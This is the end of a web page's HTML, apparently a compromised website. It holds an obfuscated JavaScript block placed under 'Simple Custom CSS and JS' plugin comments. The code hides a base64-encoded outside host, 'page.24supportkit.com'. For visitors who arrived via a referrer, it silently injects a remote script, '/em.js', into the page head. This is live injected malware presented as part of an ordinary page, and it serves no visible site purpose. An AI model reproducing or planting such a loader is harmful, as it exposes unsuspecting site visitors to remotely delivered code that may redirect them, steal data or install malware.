function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- dc85b8c6c08c6978afbf71734d4faf56 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
